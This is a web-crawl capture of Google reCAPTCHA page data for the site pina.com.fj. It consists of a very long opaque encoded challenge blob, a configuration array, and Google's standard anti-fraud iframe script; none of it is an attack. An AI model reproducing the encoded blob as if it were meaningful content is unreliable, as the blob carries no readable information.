KMw7TDmMOrFBcZwr0fJsKERMO/w6fDg8K+JT1RaMKpasOUw4UowrPDr8OGLsO4KsKDBWrCj8KUwrJVdMKgPTQ8IsOGw7oKw7UJdcOTAMO3w5tVwq4YwofDsMOKC3XDl8O0wrxMDADDr8OtCsOZalbCiX/CosOkX1E8AsKDF8KfAj8HfMOQP8OtVcKqMsKELQ0VLEMqAMO5BwANTj/Dp25Fw7dDcSl5RcO5B0fCrFN8w7BzwqRcdXRvw5/CncKua2V2wo5aw6hvw5TDrzrDrUzCqMKqUyzCok/[base64]/w49Zw5vCvS/CnsKmaFN1MxvDgcOpw5xww6QFfAjDt8KuwoXDo8ODwq7DmAzDmcKOw48FwpXCu8KKw6x2Uj/DiMKSMcK6OcKQEsKIA8OtKMKIdi0FQwXCjlvCl8OgQnjCgsKRw7jChcK0w4PCtwXCq34aw6bDgWwoRynConI8wrPCqGPDkzxafxPClSp6EMOlw6I4IF/CuMO/NcOZwpfCgcK5wqjCncOLwr1AwpxbwpfCry4pG2UXI8KLwrJ/[base64]/Dg1dGZT7DsWrCoMKkwpdaw7XDlMOaJMO8woc0wonCtAkqwqfDglrCiy1Zw5hqw7dBZcK6SsOXVcOXwrtAw4rDonZEwrDDjTxNw7IMw5BNPsKPw7sPJcKKAsOswpFjDcKWOk/ClgXClMKkw6szAsOhwqDCmX/[base64]/wonCicKdTmMzAMOowrs4J8KBHh4uw4LDqcOawp90bcO4Y8KGwrs4w4ADbMOewoE/w6HCusOKFFTClsKAw4VowqhCw4vCvMKUL01ZM8OqG8KPPUPDpy/Du8KRwoYhwqNOwrLCgHYkQjHChcK2wqXDssKuw6rDsiJtSxtdw6EmwrTDoGZyDSLCpHfDp8KCw5rDuxjCpcOCGEvCqcKlRTXDicOUw4geXcO8w7DCg0vDksO/LcKFZcOXwpvDv0rCksKNW8OYw7PDj1ZSw45QesOJwpvDgFwEwp08wq3CpUXDrgIFw7PClUHDsysgNcKOFT3Cpll5FsODO2sjIMKiCMKfbifCkwvCjcOzS0ccw5VWwqcxNcKXw4XCj8K/Y1HCgMKMw6oowrUFw516HzLCg8O+w7A3w73CtADCuznCl8OJEcKeUj07Vx1Tw4rDgU85w6nDusOXw5nDlytYMRPCvMO/[base64]/Cn13Co03Dr8O9ExfDv8K/URXDm8O3DsKqa8KmR8KnwpTDkmjDrcKzw5k8KsKMTMOBMUYEVsOcw7/Ch8Ojw40jwrDCqiDCkMOXYy/Dg8KxJABEwrPCncKfwqMawp/DgjfCg8OVw4FjwpXCr8KHYMKyw7kEVW0jMHXDu8KLFcK6wpbCpXvDg8Kaw7zCjsKDworCkjI/[base64]/CksKEwofDvXkbwqBGwol3wo7DusKoLMKkGXzDgMOHw6HDkMOsecK9Zx/DqCNiesKBAV9qw6fCi3nDi8OYwqBgJzoow4kSw4rCtsOtwrzDhcKNw7EwLMOww5BDwpXDgMKgFcKCw7QLF1LCozbCmsOfwo7DmTwTwrBhdMOKwpvDiMO0U8OGw7xmwpPCpV8xEDcPGSkYPVjCm8OdwoNFTlbDscKWKAzCkjMVwo3DucOdwobClMOjGxdeGFJ/IWtLWUbDgsO0GCY/w5PDkSfDvMOLPV5twokCwokMw4bDssKWw7wEeB5SWsOCZw9rw5sjZMOaJjfCnsOBw6NmwoDCpcOxR8KywpfCqWzCojxAwozDocKOw53DtkHCjcOOwo/DusKAD8K+PMOoZMOFwrXCi8OyQsKDw6bCtcO1wpo9YUbDqmXDjnxvw5BaKcOLwrwkLcODw4ESQ8KRMMOdwrcgw4RoSQrCmsK/XzXDtxnCvBDClsKUGsObwqg0woXDrDpxERwAw7RDwrMAasKpf1LCswljf07DvcK2woVrVcKjaMKawq8AS8Ofwq1pDVwkwpLDi8OdJVzDgMOzw5vDgcK1YXVlw6t9PStxRy3CoSlhcgBfwrHDp0MVTkxqE8OVwo/DucKjwozDhWYgEALCpsKCPMKlGsOJw57CgzkJwqYcdUDCn1kwwpbCjTMYw73DijPCncOtXsK+w5cKw7p/[base64]/Cvk7CkcOYwrwcEMKkTMOuNBt6wqXDtiXCoMKxSiZxZStpeyzCnDU1Q1Y5w4Y2Tlg8W8KLwr0DwqfCssO0wo3DocO+DXM1wqXCkMO5MkEhw7bDpUMLWsKEG1V3RTPDrsOqw57CocOkY8OpBXgkwqh+UxHCgsOyXFTCrcO7B8KtcWvDj8OwHQwdFMK/f2TChcOrf8KdwoTDnSV0wqrDk2wdCcOfbMOtbVEPwpjDtTQAw7wsTksrFkNRS8Kqchlnw7IpwqrCtiMeNC/DqDbDkcKeV3lVw75fwoAmbsOuLEB3w4TDlcKYwrxsw5TDlF3Dv8OtPzc1fhwow7lndMKCw6LDqiU4w4PCgSpOVjPDncOzw4TChcOxwqAywq/Dh21zw5bCvcOkNMO9wpkPwrDDiDLDqcOkEwlWAsKswrUXYG0yw5IgN1NaNsOPGsKvw7nDscO2FyghYDEvAsK4w7tswpZSHGzCmSMQw6fDkjMvw54bwrPCqEIBJEjCpMKAwptCbMOdwrDDqFvCmsOUwo7Du8OeZsO6w6DCrEECwqNERMK4w7/[base64]/w4whw7rDnDPDjXJtWsK3w53ClWAlCMO6HnLCnMKrwq8+w4zCll9WworCv8OSw4fDkcOmb8K1wqjDhHNuKcOkwrdVwpQJwoBFD20iLREIHsO1w4LDicKANsK3wo/CuXQEw6vDlRhIwoYPw7dtw6QoQsK+EcK3wrhJdMKbwoFDahdMw78YFkoWw5Q5e8K9wofCkjDCjsKAw7HCk2/DrwzDkMK5YsONS8O1wo8iw7RWNMKEwrFUXsK+wp1ww5vDjBTDlV9dQjHDpSQfJsKPwq/Dl8OiAmbCokRPwo0zw4kvw4DCkA5WYljDlcO2wqYtwpXDvsKpw6VBTHVhwpLDicK3wrTDtMKGwoQQR8OYw5/Cq8K8fcOeKMOaLipRIMKaw4DCpS87wpHDknIyw4tIw6zDrCpjasKNOsKQHMOrXsKRwoYgBcO/WQrCqsOvacKfw6k5LUjDisKZwrjDkT/CsisoTm4vADUswrnDmWzDjxbDnMOdJ0TDrifDhTrCjQ/ClcOTwqYww4EbaWMNwqvClH8Tw53Cr8OzwoTDg1Yyw4zCqldqXwVIw4ZRb8KQwp/ClmvDonrDlMONw4Mgwr4zBsOJw7DDqykkw5MDFH4Zwot3DjQ/[base64]/acOQwoQUwpQuw4LCimYSPsOswrByMMOUwrdBf0JNwrfDtcOaCMKZwq/DjMKYAcKsAB3Dm8O2wrtIwrzDnsKrwrvCs8KRQMORECtjw4AbRcKjYMOxRxkfwpUMbx/DqWgSNk85w73Cu8K3wpBlwq/DicOTchrDuirCmMOVHMOjw6DDmV/CicOdA8OLG8O1QH5Uw7onY8OULMKMOcKhw6XCuyTDvsKxwpUyDcOxZlrDsAYIwoMfU8K4EWJ4N8Odw65RD0XChXHCiHXCjz/DlllqwoVXw5vDgDDDl3ktwpQvw77DrBTCosO/ekDDn1XCn8O3w6fDpsKMOTjDhsKFw5p6wq/[base64]/O8OYKcO6DsKAb8Knwr4uRMOXLcOwe0rDj8ORW1LCmS3DmsODdMOtD2ZcTMKATB7CisKATsKlw5Z5TsODdmHCsl9vX8KnwrDDq1XDusKhCSgHJxDCmxkAw5cDU8KUw7DCuBlIwoRewp/DuhvCknjCu07CrMKswplNH8KLKMK/[base64]/CqHHDkMKTdyfDiFjDqgt1wpDCn8Odw6IywpLCtcKMCMKnwr3CvsKuwopeecKFw4LDnjrDuETDuibDhxbDscOsWcKfwoPDg8Odw7zDm8Ofw57CtljCjcOPP8OwWxzDl8OJNMKMw64uWEBIK8OiX8OgUDoGM23DisKZw4nCjcONwp5qw68uPzbDtkDDhGjDnsKqwp/DuVs3wqVPCzoywqPDrwrDqi1CO2zDrTl4w5PDkwHCk8Olwp/[base64]/[base64]/CicKJXCbCusKpw5zDlEHDqDvCkMKWwpjCnMKUw5s4UMO1wojCpXnColXCiiHCoXI+wrc2w7TDgB/[base64]/DsFTDg8O5woANw68RfMKaw5XCi3/DtMOaw7/CgsOXeB3DlsObw7DDlyLChcKWSUjClFspw7bCjsKRwrA4GsOAw47Cg1BFw7Zgw4vCmMOAbMO5Jz7ChMOxeHnCrXoUwprDvks+wphTw69TYW/Dgnlpw41kwqk0w5REwpdiwoZZA1TCrlfCm8KawpnDtcKCw5gdw6lOwr5rwr3CusOcXh8dw7IPwq8bwrDCvyHDisOudcKrAl7CgVhodsOPenFbSMKDwqbDtEPCohsJw4NBwrTDjMKgwr8DbMK9w5taw59fDRomw4VLEns/w5DDgxTDlsO6LsKEFcO3JjA1GyU2wr/[base64]/w5jCiHjCgMKfw4HDggnCmMKUwp/[base64]/JMKjw70ueMOywrPDmV/DmHt5bw8OA8O6OH7Ci8KnwpFzcwzDlMKGA8ORfyBcw5AAWSpJZi1xw7cmUEo1woY3woJaH8OJwoxEIsOdwo/CjA5gbcK4w7/ChcKATMK0RsOULw3DnMKcwq5xw4JdwpEiWMK1w7l+w5HCoMKdFcKEHETCpMOvwqTDhcKaSMOmCcOHwoAGwqMZUGQ2wpLDh8OxwrbChjvDqMO/w6F0w6XDv3XDhjZHJ8OWwrPDuhdpAVXCjEIXEMKbCsKEOcOHEVTDpE4NwoHCvsKlH0fChnErXMO0KsK/[base64]/CjMKjwqtzwoPCjMKnwrMeehxOe2k8w4ZpbMO3wq0aO8KHNyF0wr/Dq8OEw6HCpBRzwqkOwpLDlAvDsiA4OcKlw6rCj8KRwrNyAADDtynDlsKIwpR1woYkw6t0w5k3wpQoSwXCuzBoXTgPbsKxQXvDlMO2KVLCqnYUIypdw4ECwq/CtyEcwqtQHjzCliBcw7LChwVRw6jCk2HDgDYaAsKxw7/CuF0fwqDDqFNtw5dJEcOETsOgR8OKAsKcD8KAIn82w5Iuw5bDoyZ6DyYHw6fCsMKvJ2hWwpXDkzcwwrMEwobCmwvDoXvCmhXDicOwQcK+w7N5w5IBw7cdAcORwqvCvkpYYsOEVTrDjUnDrMOBcAXDiQhPUXBqQ8KWNzQLwoszwpvDjW5Rw4/DpsKZwoLCqig9MMKKwrnDuMO0wpdzwogLEGAacQbChB3DpQ3DtGbClcOFLMKywojDvQfCkEEuw64fAsK2NnLCtcK0w5/CkcKDAMKjXRNowo8jwokow580wocNR8OdEiEgaBJBIsKNMAfCn8ONw4hfw6bCqQZCw7Z1wqERwpZ4bkB5YmlqJ8OCRi3ChyrDo8OYXylTwo/Dv8Kmw5QhwoXCj1QdQFQEwqXCn8KyLMOWCMOSw6ZHRWzCpDPCmjR8wq4lbcK4wpTDtsOCG8KffCfDq8O6G8KWPMK1IRLCt8OXw6PDuh3CqCQ6wqo6acOowoZawrLDjsOMEzHDnMO5wrEEagQFw4kSXj92wpt7W8ORwr3Di8OSVhM9BAXCmcKLw5vDlTPClsO6TcO2Iz/DssKlEmvCtQhVGipqXsKowoLDiMOrwprDpiw0A8KCCXfClUUgwotjwrvCscKKUQoqZsKoQcOpUTXDoSnDr8OYeWR/R2xowq/DmF/Ck0jDqErCp8ONLsKMVsKfwpDCmsKrCS1Sw47DjMOVCX53w6nDrsKzwpzDtcO3TcKDYWINw6srwqERwovDucOxw58tQ2fDp8KEw719PiU1wrQOEMKObSDChUV+cWpHw69mYcOOQ8KIw7M5w5pEVcKnXTU0wp9dwozDtMKeX287w67Dg8KywrjDl8O9PH/Dnno1w7DDvgMGQ8KmMA4RbGjDkRfChRtpwokVOUIywosvF8OqbCM5w4DDtSbCpcKBwpxzw5fDpcOSwrTDrB4bJsOnwrzCvcKnYcKPUwfCjDXDhG3DpcOuasKBw40mwpjDpjUVwrFNwoTCp3Uaw4DCsE7DsMOLw7jDg8KxN8K6d25tw6DDpxELK8K/[base64]/CllANwqrDk8O2w6Eewq/[base64]/wphhKCVJb8Oyw53Cuj4pPQ7Cg8OYRS1PwqHDrRFzwptDVMOjKsKIZsO8QBYUbcOqw6vCv2kuw40LPMKLw6YTf37CqsO4w5bCv8OAcMONWVHDgSBDwrwlwpBgNw/CmsKbI8ODw58JYsOoMk7Cq8OkwqvClQklw4FHc8K/[base64]/ZcOtw5J7w4/Cu8O/[base64]/[base64]/CtW7CpsKvUnDCmV5ZB8Oqw55xw48iE8O+C0MNScOvXsK7w6NLw4xrNQ0PW8Onw6vDnMOne8OEIT3CuMOgfMK0wovCtcOGwocnwoHDtsOGwo4VBxU/wrPDv8KjQmvDlcOTQ8OtwrcbXsOvc3RXZmnDuMK0TsKXwojCn8OWPnLCjibDjkbCqCZSSsOPDcOiwp3Dp8Ovw6tqwrpHQEheMMOIwr0sFcKldwLCnMKIWnrDinM7W34aAVXCucKowqh+EADCucOXYFjDshLChsOKw790LsOvwpHCk8KSS8OZMHPDssK/w4QhwoLCkcKbw7TDkV/CnVcMw7oLwpoYw7LChcKRwo/DvMOGVcKGO8O8w65rwofDscKvwrV9w6HCrC5bP8KXNcKdQH/[base64]/DtBzCssKwQ8ObJF0RIWRYV8Otw7jDhUtRHgHCsMOowrDDlMKMXcKJw4QPZRDCpsO8XnI/w63CkcKmw455w5law5jCgsO9DEcFVcKWE8K2w6DDpcOfH8K6wpITEcKOwqjDqAhhecKNTcOhLsO6CMKFchnDicKOOVBqZUZtwo9jRyx/BsK4wrRtQAlew6Uew4rCpSLDlF9PwoZqbi/Cn8KywqhuD8O0wpAMw6rDrEnCnxd+O0LCscK1EcOeI0HDnmbDghsAw6DCn3FIJ8KowphhDi3DmcO3wp7DosOPw6zCmsOnW8OHFMKIX8O7T8Kdwp9yVcKGTBoXwrfDgFTDtsOJaMOIw7oWd8O+Z8OBw5xAw68Uwq/[base64]/CpnPDtDHDlMOta8KMY383w5QgMGlyPMKJw7sNJMOhw5fCkMOTMEMnRMKQwrnCjWFwwobDgQTCuS4EwrZpEi4Bw4DDtVhkfWzCqxExwrbCiw/[base64]/[base64]/Ci1R+w5UJw7fDhgYFE8OVwphqQ8KUJQzCmjLDslg4X8KBB1LCsA92M8KNI8Kfw6nCrQbCol8/wroswrlew7R2w73DpsOzw63DtcKGZwXDsyUoUUwPEBAlwqNewqEBwqRawpFcOB/CnjTCgsKywok/wrNlw6/Cv08Qw67ChXjDnMKyw6LClFLDuzHCs8OBARkWdMOpw5dawqvDv8OYwrQxw7xSw5MvYMOFwrHDtsOKOVDCiMOPwp0bw4bDihpdwqnCjMK2HQclRxjDtCVgYcOadV/[base64]/UngXAAlLwplMwoTCrnppRMKzw7PDvBEIIiHDoS1TFcKdUcOMbRnDrsObw5o0BsKRBg1Nw7cxw7/DusOPLRPDkEnDj8KjKnkow5zCvsKaw5vCvcOLwpfCk3ERwp/[base64]/Cg0/ClWwXwoDDg8OIwo3CpMOuw6zCkcK/[base64]/CsMK5w5PCmsKQU1wPwrZrR8KnGj3DssKJwpJGe0FMwp7CpyHDgBQVIcOswph9woFXZcKPQ8OwwpvDtlUVXztMfUDDlxrCjGjCh8KHwqvDnMKNPcKTDEtkwqHDhzt1A8K9w6rDlWwBA37ClBNfwrJ2CMKVBB/DnsO1LsOhajtZXg0AJcObBzHCo8Olw6g5T3Q2w4PCr1Jbw6XCt8OTUCsNbB1Sw65dwqjCkMObw6zCsRPDu8OuI8OKwrfDiALDvWvDoihjdcOJe3HDn8KWZcKYwrhZwprDmArDisK9w4Buw5A/[base64]/DsMOtwqxGRyDDvU8Bw5LCrmrDkn3Cq8OeMcKZVsKFw4vCosKIwqfClsKZPsK2w5PDucKXw4dYw7hVRjMnakcSR8OWdDnDucOlXsK/w5FcJRdsw51YCcKhH8KUZsOkw6gxwoloOMK2wrFrY8Kfw5wnw6FoRsKqUMOJA8OpC318wqXCi0PDgMKawpHDq8K0VsOvYjQODnk0cUZ/woYRAl3DqcOywrMvZRUiw5w9OGDCgcK2w4XCk0fDocOMWcOSA8K1wohNY8OrWAUochcFWinDuSjDsMKzOMKNwrbCt8Ksaz7DvcKQSSfCrcKhO359IMKmc8KiwrjDvyjCncK4w6PDtcOIwq3DgUFcAjMow5ATVjLCj8Kkw6k1w415wogawqjDq8KYKi84w79yw7XCmF/[base64]/w69GwqYPwq7CkEADw5/Dl1Quw67CrhdnwrTCkWZvKVluO8Kmw48YHcKQecOuZsOFXcOlS3QxwoVDCh/DocOJwqjDkj/Cp0xPw4pTPcO1DsKywrLCpm1uBcKNw5/CsyIzw4DCiMOywohtw4XClsK9NTTCmsOocXwhw4TClMKYw5Inw48tw4jDuxN1wprDlUZ5w7jCpcOmAMKew4QJfsK6wpFww4M2wojCi8OfwpR3LsOfwrjCrcKpw54vwrTCgcOrwp/Dp3vCgmAVHSrCmE1mC20BKcOhV8O6w5olwoBEwonDnTU+w4cbw4vDgjXCj8KTwrTDkcOOCMKtw4RIwrAmH0J7E8OVwpcBwo7DgcOTwrfClFzDtsO/VBAYVMOfCh9ZViAZTRHDnBI/w57ClUUgA8KIE8O7w6XCsWzCsnAWwqosC8ODVzc0wpJAB0TDtsOww4BTwp9YZkHDvlUNbcKjw5B4KsO1H2DCl8K4wrjDhCXCjMOCwrhew5N1UMKjRcKdw4/Dk8KdWAPCnsO4w4HCicOqFDbCqxDDlxdAwqIRwqzCnsOiR3rDkynCicOvdDPCuMORwqJhAsOZw4kJw6UNPC4BSsONGCDCrcKiwr9yw7/Du8K7w7wFXzXCmUbCrA5dw7s+w7EoNQQVw6lQexDChQwNw6LDr8KQUh1dwoB7w4ErwprDsgbCjTnClMOmw6DDmMKiMzZEc8KUw63DhijDsAYzD8OpN8Krw78bAMOCwrnCn8K/woLDs8OzNiZZTz/DjULClMOwwo3CkQU6w6vCosOkOVjCrsKUXcO2FcO1wofDujXCqgFLbTLCgl8cw5XCsjF8XcKAOMK7dlrDl1vDjU9NU8OfPMOTwojCkEoGw7bClcKww4pfJyvDh01yN23DiRgUwqPDuXTCrkrCryN2woZ3wrXCvkV4BmUyZ8KUGGYLU8OWw4RQwqE/wpQFwoArfhfDjztVfMOJccKOw7/[base64]/XGrCn3zDgsKUalnCkHAZwppcS8K8VMKRNGl7VUrCtTLCvMKxaSfCtG3DtDtCDcKbwo8sw53Cv8K4dgBdWWJAEcOOw6rDlsO4w4HDs3ljw6YwbH3CicOEBH/DmMO3wrYWKcKkwrfCjAEFRsKrBHXDpSbCgsKACRtkw4xNckPDpRo0wq3ClSTCvmhXw7xqw63CqlsrCcKgc8KEwoltwqgrwpQ+wrXDnsKIwrTCvADDmsKiBFfCrsO8BcKZNUvDpxFywo5bIsOdw6jDmsO0wqxjwodTw401BzTDtn7DugkDw7/DrsOPbcO5fFcqwrB6wrzCsMKWwpfChMK7w6TCoMKxwpxXw4E9Bgtzwr0sYsOCw4jDqD1KMQ0EfsOEwrPDosOOM0bCqUjDphd5RMKOw7HDmcKBwpDCu2E9wobCsMOZTMOHwrUVGhbCgcO6Qggcw5XDhi/DsSBxwqp/C2xsVkHDujzCnMKuJBvDnsKxwrUJb8OgwobDtcOkw4DCrsKswqrDj0rCuVrDtcOEdlvCjcOnUhPDsMO5wqjCsH/DrcKOGS/CmsKpb8KGwqTCpgnDhCwEw7MfBz7ChcOLP8KLWcOWRcOefsKkwocud37Cix/[base64]/DnsK/HsKzWzfCuy/DtidEwpx+wqBqDcO9cGduwq7CvcOUwoPDscOcwovDgMOnCcKsecKMwp7CkMKew4XDk8KQMcO9wrUGwoU5WMOXwqnCtsKpwpnDoMKhw6nCshAywpHCiGFRKjnCsAnCgCsNwqjCrcOZQsOdwpHDj8KWw5g9RVPCkTfCu8Kxw6nCjQIQwrAxdcODw57DocKHw6/CjcKtI8OxCsKQw53DlcO2w63ClB7CjWYTw4vCvy3CqlZhw7vCvk1VwrLCmW9SwrLCkzrDqHDDh8K/PsOUMcOgc8K/w5Fqwr/Dh3XDqMODw58Jw4McHiIjwoxyH1piw6IwwrBJw7Ezw4HCm8OybsOEw5fDrMKGKMOGHFxoH8KPKgvDv0fDqTjCoMKEDMOxMcOTwpYWwrbCkmXCiMOLwpbDk8OJdUJtwpE/woDDscKhw7R9HGgUfsKBaQXCiMO0fkvDtcKmSMKcdlDDhhMmQsKQwqvDhC/DpMOLQmcHwoNewokbwohQA1Uzwodbw6zDsUJZK8OeYMKuwqVLRUYmImnCjgcFwq/DuHvCncKiaUbDjMOxLcO7w5TDkcOKK8OpPsOPNG7CnMOjEi0aw68mesKqCsOxwqDDpj9IBlbDtkwVw7FIw4lZYwotRcKoeMKZw5g7w6Evw5EAc8KVw6t4w51pH8OIIMK1wq8Ew5fCl8O/PzdoGhDCncOQwqLDpcOpw5fDu8K6wrhgeFnDpcOqIsOgw57CsQllfcKjw7FiCEnCkMO2wpjDqD/Dm8KFEzDDuyfDtHIta8KXWyTDmsKHw4JNwrTCk0Q6Ezc6RcOSwphUecKgw7RafF/CpsKLXFnDjMOYw6JLw5TDlcKnw5cPfig0wrTCjxdkwpZNHXZkw7HDqMOUwpzDoMKtwoBuw4HChglCwqTCkcK/BMOyw5lhc8OmJR7Cv3bCkMKXw6XChFoca8O5w7sPCjQWJGHDmMOmFGPDl8KDwptRw40zU2rDqD47wr7CpsOLwrTDrMKhw6sbByYkdR4WYULDpcOGHXwjw4vDgV/[base64]/[base64]/DqMKrwo/Dt8OgPXwPwrjCjMK8wr87WybDk8OoZlbCnsOzY3XDtMOHw7AbZMO/T8KLwrIhXy7DvsKzw6vDmwjCl8KHw43CmXHDrcKWw4MuUVJ8AlQKwoXDnsOBXh/DoCcMTcOTw5Fhw4QRw6V9KmnCl8KLQ1/CrcK/PMOjw7fDu21jw7rCqlxkwqJpwpLDggfCn8OLwopfScKDwoDDrMOcw7nCtsK8w5lQHwbDogwLc8OWwpTCucKnwqnDpsK+w7XCr8K1A8OGWmnDtsOnwq4/[base64]/Co8OBwpzCt0fDoETCmsOCwoTCvMKow60wwpzDksOew7fChgt1PsKbwqnDt8O+woYresOSw7zCm8OQwpUwD8O6GnjCkk4gwoDCh8OcLGnDjg9hw4JUVCRAd0XDjsO4ejQRw6tuwoIqRDxPQmU2w57DssKowqZzw4wNNnAdXcOmPTBUH8KqwpHCrcO9RMOqXcOKw4/CnMKFFsOcOsKKwpcVwrgQw5nCgsK3w4gUwrxdw77DosKzLMKtR8KyHRzDkMKVw6INCEDCoMOsFnTDvR7DgHDCu1wDbS/ChSHDr1B3CWZ2ecOCRcOjw65aOmfCiwpYFMOjQ2UHwosEwrXDrcOiMsOjwrnCvMOfwqBkw6pME8KkBVnCo8OqVcOxwoHDuSvCi8KjwrMNBMO3JxnChsO2BD1/TsOcw47Ctl/DiMOKKh0Aw4LDijXCrsKSwo7CuMOGZyjClMKewrrCnyjCvHoHwrnDqsO2woxhw4gcwp7DvcKGwrjDsgHDqcKcwqPDjVVrwq06wqIFw6rCqcKJasOCwowhLsOaDMKvWjPDn8K3woQuwqTCri3Cjm86ZTjCil8hw4HDjg8Zby/[base64]/G8OQwo7DmsKsw79Aw4rDtcKzFC/DkmBWfQsBQ8OVw7RRwp7DuB7DhMKUB8KPIcOaG2VFw4IaUghzBGRWwpwuw4zDpsKgP8KCwqXDj1jCjsKGKsOewot8w4wNw5cZQllqagPCo2pOfMO3woJ4dG/DqMO9JRxfw7tZEsOTDsOhNDQkw4BiDsOAw7fDhcOBaxXDkMOaEn1gw78MZX5HQMKBw7bCo0lzLcOKw7XCs8KcwpXCpgXCk8OAw67Di8ORX8KywpvDsMKYN8KAwq7DtsOAw54bQcOSwrIPwpvCuDJEwpBYw4sKwogeRxDDrTZUw6tOacOBbcOJbsKKw604TcKCWcKww5/Cg8OYdcK6w6vCqCA0cT3Co1bDiwXChcK+wp9awr8Fwp4mT8KKwqxLw4BoNlPCgcKlwoPDuMOFw4bDlcKYwqDDvTXDnMKOwo8DwrFpw6jDmRHCpWzCt3s+VcOIw5thw7HDuhjDr07Cpj4xK0LCihrDqnoIwo4peEfCusObwqrDqsOzwpl1GMKkBcOiOMKZc8K/wpEew7ATE8Ozw6oLwoXDrFJLJsOfdsOjBcK3Lh7CoMO2HQDCt8OtwqLCkUHCgH8oTsOmw4rCkycRTCYswqDCscOyw50Wwo8Xw67ChRAowozDr8OQwpBRKlnDmcOzOEFdTmXDrcK9wpYaw4dQSsKoUVvDn0QoQ8O4w4/DiXomNkcUw7nCkhB5wo8OwrvCnnHChQVkJcOfYljCgMKLw60/fCrDpznCrRBzwr/DosOJUsOJw4IlwrrCv8K3BVYQA8ORw4rCpcK9ScO/NSTCk2UAaMKMw6PCoSMFw54mwrkcd2XDkcKceC3DuXheSsORw44mQErCk3XDqcK4w4PDkB/DrcOxw5x4wrPDgAtiBlQxEFNIw78+w7XCiDzCtQHCs2R9w7RuAigIHTLCg8OuKsOYwrEMEyhlYA/Dv8KDHlhnehI1esObC8K4JXQnfAjCsMOWYMKoCEJnSAhJQg4XwqjDiDVmUMK3wqbCjHTDnSZ3wpwlwrU/QVFdw4DDn2/Cm3zCg8KQw61AwpclfMOowqojwp3CkMKcHHnChsOwUMKNJMK/wqrDj8Ozw5bCnRvDrCstLV3Cji1QFHzCtcOcw5QtwpnDv8OmwojDnSYBwrgdJnvCvGw/wpfCuBvCkF0gwqHDikLChRzClMOhwr8NJcOfaMKow5zDtMOPe0gEwoHDk8OyMEgzesOSNhXDiDlXw7rDhXFPasO6wqBQGm7Dg3s0w4zDusOKwpsjwrROwojDl8O7wrxWL2DCrRBOwoBtw7jCgMOjcMOnw4jDuMKlKUh/w4QVQMKhBgzDsmRqQXLCtcK+cX/Dq8Oiw4/DpDADwrTCh8Oew6Urwo/Dh8KKw7vCpsKracKseEsbTMOswrpWdnrCrcK+wrLDrmXCu8KJw5LCi8ORU1B5TSvCiGLCs8KSGzrDqD7DmibDtsOpw5pzwoFuw4XDjMKww5zCosKre37DmMOUw5IdIDsowpkMIMOmEcKlBMKCw4h+w6/DmcKHw55yW8KCwonDrj9lwrfDk8OLHsKawpU1asO3VcKQHcOWMMOWw57DmnvDhMKbZcK4dxXCsgHDsnAJwrR5w4zDnkrCqCDDtcOO\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229HTun1cNbW3pUKkSSAX1k0Cncc4utOh6UOEMxoOEycI\\u003d\x22,1,0,null,1,1769386195479,0,0,[165,102,83],null,[159],\x22RC-SsPODjtXb2S8bw\x22,null,null,null,null,null,\x220dAFcWeA7m3DOC8YrPv_MJqDxXAcZZWpUWmPGzNuOSO_TgxobUF8T0PXIFYFXwy8t0hQvQbdjX0dFGtMB2sPmdpH-9WjfKuFo3jQ\x22,1769468995287]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="86V2BfjgC2od6Pl0VKvw_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382597831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>